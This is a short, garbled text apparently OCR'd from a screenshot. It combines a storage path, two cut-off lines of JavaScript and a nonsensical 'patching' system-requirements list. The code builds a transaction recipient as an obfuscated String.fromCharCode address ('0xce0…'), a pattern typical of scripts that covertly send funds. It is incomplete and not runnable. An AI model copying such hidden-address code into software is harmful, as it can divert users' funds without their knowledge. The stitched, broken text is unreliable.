
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
Free: 64 GB